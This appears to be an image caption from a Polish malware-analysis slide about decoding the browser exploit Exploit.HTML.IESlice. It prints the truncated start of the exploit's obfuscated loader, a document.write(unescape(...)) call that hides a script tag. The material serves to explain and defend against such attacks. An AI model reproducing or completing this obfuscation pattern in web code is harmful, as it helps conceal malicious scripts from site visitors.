 Dekodowanie c. d. alert() na przykładzie Exploit. HTML. IESlice. h: Przed: <script>document. write(unescape('%3 C%73%63%72%69%70%74%3